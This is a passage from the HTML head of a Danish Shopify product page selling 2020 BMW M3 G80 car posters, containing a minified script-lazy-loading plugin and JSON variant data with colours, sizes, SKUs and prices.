

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drivarts.com/da-dk/products/m3-g80-2020
body_size: 67867
content:
<!doctype html>
<html class="no-js" lang="da">
  <head>
<!-- SEOAnt Optimize Loading Style --><!-- /SEOAnt Optimize Loading Style -->
<!-- SEOAnt Speed Up Script --><script>
const AllowUrlArray_SEOAnt = ['cdn.nfcube.com', 'cdnv2.mycustomizer.com'];
const ForbidUrlArray_SEOAnt = [];
window.WhiteUrlArray_SEOAnt = AllowUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
window.BlackUrlArray_SEOAnt = ForbidUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
</script>
<script>
// Limit output
class AllowJsPlugin{constructor(e){const attrArr=["default","defer","async"];this.listener=this.handleListener.bind(this,e),this.jsArr=[],this.attribute=attrArr.reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.pauseEvent(),this.pauseJQuery(),this.getScripts(),this.beforeScripts();for(const e of Object.keys(this.attribute))await this.changeScripts(this.attribute[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRedraw(),document.dispatchEvent(new Event("allowJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRedraw(),window.dispatchEvent(new Event("allowJS-"+e));await this.requestRedraw(),window.lightJSonload&&window.lightJSonload(),await this.requestRedraw(),this.jsArr.forEach((e=>e(window).trigger("allowJS-jquery-load"))),window.dispatchEvent(new Event("allowJS-pageshow")),await this.requestRedraw(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRedraw(){return new Promise((e=>requestAnimationFrame(e)))}getScripts(){document.querySelectorAll("script[type=AllowJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.attribute.async.push(e):e.hasAttribute("defer")&&e.defer?this.attribute.defer.push(e):this.attribute.default.push(e):this.attribute.default.push(e)}))}beforeScripts(){const e=this,t=Object.keys(this.attribute).reduce(((t,n)=>[...t,...e.attribute[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async changeScripts(e){let t;for(;t=e.shift();)await this.requestRedraw(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}pauseEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"allowJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["allowJS"+t]=n=s}})}(e.obj,e.name)))}pauseJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jsArr.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"allowJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jsArr.push(n),t=n}})}}new AllowJsPlugin(["keydown","wheel","mouseenter","mousemove","mouseleave","touchstart","touchmove","touchend"]);
</script>
<script>
"use strict";function SEOAnt_toConsumableArray(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)}function _0x960a(t,e){var r=_0x3840();return(_0x960a=function(t,e){return t-=247,r[t]})(t,e)}function _0x3840(){var t=["defineProperties","application/javascript","preventDefault","4990555yeBSbh","addEventListener","set","setAttribute","bind","getAttribute","parentElement","WhiteUrlArray_SEOAnt","listener","toString","toLowerCase","every","touchend","SEOAnt scripts can't be lazy loaded","keydown","touchstart","removeChild","length","58IusxNw","BlackUrlArray_SEOAnt","observe","name","value","documentElement","wheel","warn","whitelist","map","tagName","402345HpbWDN","getOwnPropertyDescriptor","head","type","touchmove","removeEventListener","8160iwggKQ","call","beforescriptexecute","some","string","options","push","appendChild","blacklisted","querySelectorAll","5339295FeRgGa","4OtFDAr","filter","57211uwpiMx","nodeType","createElement","src","13296210cxmbJp",'script[type="',"1744290Faeint","test","forEach","script","blacklist","attributes","get","$&","744DdtCNR"];return(_0x3840=function(){return t})()}var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},_slicedToArray=function(){function t(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(n=(a=c.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&c.return&&c.return()}finally{if(o)throw i}}return r}return function(e,r){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,r);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(function(t,e){for(var r=_0x960a,n=t();[];)try{if(531094===parseInt(r(306))/1+-parseInt(r(295))/2*(parseInt(r(312))/3)+-parseInt(r(257))/4*(parseInt(r(277))/5)+-parseInt(r(265))/6+-parseInt(r(259))/7*(-parseInt(r(273))/8)+-parseInt(r(256))/9+parseInt(r(263))/10)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(_0x3840),function(){var t=_0x960a,e="javascript/blocked",r={blacklist:window[t(296)],whitelist:window[t(284)]},n={blacklisted:[]},o=function(n,o){return n&&(!o||o!==e)&&(!r.blacklist||r[t(269)][t(249)](function(e){return e[t(266)](n)}))&&(!r[t(303)]||r.whitelist[t(288)](function(e){return!e[t(266)](n)}))},i=function(e){var n=t,o=e[n(282)](n(262));return r[n(269)]&&r.blacklist[n(288)](function(t){return!t.test(o)})||r[n(303)]&&r.whitelist[n(249)](function(t){return t[n(266)](o)})},a=new MutationObserver(function(r){for(var i=t,a=0;a<r[i(294)];a++)for(var c=r[a].addedNodes,u=0;u<c.length;u++)!function(t){var r=c[t];if(1===r[i(260)]&&"SCRIPT"===r[i(305)]){var a=r[i(262)],u=r[i(309)];if(o(a,u)){n.blacklisted[i(252)]([r,r.type]),r[i(309)]=e;var s=function t(n){var o=i;r[o(282)](o(309))===e&&n[o(276)](),r[o(311)](o(248),t)};r[i(278)](i(248),s),r[i(283)]&&r[i(283)][i(293)](r)}}}(u)});a[t(297)](document[t(300)],{childList:!![],subtree:!![]});var c=/[|\{}()\[\]^$+*?.]/g,u=function(){for(var o=arguments.length,u=Array(o),s=0;s<o;s++)u[s]=arguments[s];var l=t;u[l(294)]<1?(r[l(269)]=[],r[l(303)]=[]):(r.blacklist&&(r[l(269)]=r.blacklist[l(258)](function(t){return u[l(288)](function(e){var r=l;return(void 0===e?"undefined":_typeof(e))===r(250)?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0})})),r[l(303)]&&(r[l(303)]=[].concat(SEOAnt_toConsumableArray(r[l(303)]),SEOAnt_toConsumableArray(u.map(function(t){var e=l;if("string"==typeof t){var n=t.replace(c,e(272)),o=".*"+n+".*";if(r[e(303)][e(288)](function(t){return t[e(286)]()!==o[e(286)]()}))return new RegExp(o)}else if(t instanceof RegExp&&r[e(303)][e(288)](function(r){return r[e(286)]()!==t.toString()}))return t;return null})[l(258)](Boolean)))));for(var f=document[l(255)](l(264)+e+'"]'),p=0;p<f[l(294)];p++){var y=f[p];i(y)&&(n[l(254)][l(252)]([y,l(275)]),y[l(283)][l(293)](y))}var v=0;[].concat(SEOAnt_toConsumableArray(n[l(254)]))[l(267)](function(t,e){var r=_slicedToArray(t,2),o=r[0],a=r[1],c=l;if(i(o)){for(var u=document.createElement("script"),s=0;s<o.attributes.length;s++){var f=o[c(270)][s];f[c(298)]!==c(262)&&f.name!==c(309)&&u.setAttribute(f.name,o.attributes[s][c(299)])}u[c(280)](c(262),o[c(262)]),u.setAttribute("type",a||c(275)),document[c(308)][c(253)](u),n[c(254)].splice(e-v,1),v++}}),r[l(269)]&&r.blacklist.length<1&&a.disconnect()},s=document.createElement,l={src:Object[t(307)](HTMLScriptElement.prototype,t(262)),type:Object[t(307)](HTMLScriptElement.prototype,t(309))};document[t(261)]=function(){for(var r=t,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];if(i[0][r(287)]()!==r(268))return s[r(281)](document).apply(void 0,i);var c=s.bind(document).apply(void 0,i);try{Object[r(274)](c,{src:_extends({},l[r(262)],{set:function(t){var n=r;o(t,c[n(309)])&&l.type[n(279)][n(247)](this,e),l[n(262)][n(279)].call(this,t)}}),type:_extends({},l[r(309)],{get:function(){var t=r,n=l[t(309)][t(271)][t(247)](this);return n===e||o(this[t(262)],n)?null:n},set:function(t){var n=r,i=o(c[n(262)],c[n(309)])?e:t;l.type[n(279)][n(247)](this,i)}})}),c.setAttribute=function(t,e){var n=r;t===n(309)||t===n(262)?c[t]=e:HTMLScriptElement.prototype[n(280)][n(247)](c,t,e)}}catch(t){console[r(302)](r(290),t)}return c},[t(291),"mousemove",t(289),t(310),t(292),t(301)][t(304)](function(t){return{type:t,listener:function(){return u()},options:{passive:!![]}}}).forEach(function(e){var r=t;document[r(278)](e[r(309)],e[r(285)],e[r(251)])})}();
</script>
<!-- /SEOAnt Speed Up Script -->

    <meta name="google-site-verification" content="2CN8tj3tEEmAO93TbgYAg1vyhmlXhnOVzyE5rvcIBQI" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "57ce18.myshopify.com";


KiwiSizing.data = {
  collections: "635283013976,621197754712,618434494808,616931262808,621196771672",
  tags: "BMW",
  product: "8861358260568",
  vendor: "Drivarts",
  type: "Plakater",
  title: "2020 BMW M3 G80 ",
  images: ["\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"],
  options: [{"name":"Farver","position":1,"values":["Sort","Grå","hvid"]},{"name":"Størrelser (Cm)","position":2,"values":["21x29,7","30x45","40x60","50x70","60x90"]}],
  variants: [{"id":47478602432856,"title":"Sort \/ 21x29,7","option1":"Sort","option2":"21x29,7","option3":null,"sku":"PBN2PD0196S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 21x29,7","public_title":"Sort \/ 21x29,7","options":["Sort","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468115165528,"title":"Sort \/ 30x45","option1":"Sort","option2":"30x45","option3":null,"sku":"PBN3PD0197S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 30x45","public_title":"Sort \/ 30x45","options":["Sort","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583318360,"title":"Sort \/ 40x60","option1":"Sort","option2":"40x60","option3":null,"sku":"PBN4PD0198S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 40x60","public_title":"Sort \/ 40x60","options":["Sort","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583351128,"title":"Sort \/ 50x70","option1":"Sort","option2":"50x70","option3":null,"sku":"PBN5PD0199S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 50x70","public_title":"Sort \/ 50x70","options":["Sort","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583383896,"title":"Sort \/ 60x90","option1":"Sort","option2":"60x90","option3":null,"sku":"PBN6PD0200S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 60x90","public_title":"Sort \/ 60x90","options":["Sort","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478602465624,"title":"Grå \/ 21x29,7","option1":"Grå","option2":"21x29,7","option3":null,"sku":"PBG2PD0201S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 21x29,7","public_title":"Grå \/ 21x29,7","options":["Grå","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468115198296,"title":"Grå \/ 30x45","option1":"Grå","option2":"30x45","option3":null,"sku":"PBG3PD0202S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 30x45","public_title":"Grå \/ 30x45","options":["Grå","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583416664,"title":"Grå \/ 40x60","option1":"Grå","option2":"40x60","option3":null,"sku":"PBG4PD0203S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 40x60","public_title":"Grå \/ 40x60","options":["Grå","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583449432,"title":"Grå \/ 50x70","option1":"Grå","option2":"50x70","option3":null,"sku":"PBG5PD0204S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 50x70","public_title":"Grå \/ 50x70","options":["Grå","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583482200,"title":"Grå \/ 60x90","option1":"Grå","option2":"60x90","option3":null,"sku":"PBG6PD0205S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 60x90","public_title":"Grå \/ 60x90","options":["Grå","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478602498392,"title":"hvid \/ 21x29,7","option1":"hvid","option2":"21x29,7","option3":null,"sku":"PBB2PD0206S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 21x29,7","public_title":"hvid \/ 21x29,7","options":["hvid","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468115231064,"title":"hvid \/ 30x45","option1":"hvid","option2":"30x45","option3":null,"sku":"PBB3PD0207S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 30x45","public_title":"hvid \/ 30x45","options":["hvid","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583514968,"title":"hvid \/ 40x60","option1":"hvid","option2":"40x60","option3":null,"sku":"PBB4PD0208S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 40x60","public_title":"hvid \/ 40x60","options":["hvid","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583547736,"title":"hvid \/ 50x70","option1":"hvid","option2":"50x70","option3":null,"sku":"PBB5PD0209S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 50x70","public_title":"hvid \/ 50x70","options":["hvid","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583580504,"title":"hvid \/ 60x90","option1":"hvid","option2":"60x90","option3":null,"sku":"PBB6PD0210S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 60x90","public_title":"hvid \/ 60x90","options":["hvid","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
